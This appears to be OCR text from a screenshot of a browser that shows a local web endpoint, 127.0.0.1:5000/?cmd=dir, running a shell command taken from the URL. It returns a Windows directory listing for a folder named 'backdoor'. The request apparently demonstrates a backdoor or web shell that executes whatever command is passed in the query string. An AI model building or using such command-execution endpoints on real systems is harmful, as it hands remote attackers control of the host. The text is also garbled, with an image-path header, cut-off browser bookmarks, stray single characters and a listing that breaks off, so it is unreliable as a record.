 127.0.0.1:5000/?cmd=dir
新标签页
127.0.0.1:5000/?cmd=dir
站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城
驱动器 D 中的卷是 Data
卷的序列号是 C451-36F4
D:\Desktop\backdoor 的目录
具栏
单
签
2024/10/17 17:42
.
2024/10/17 19:43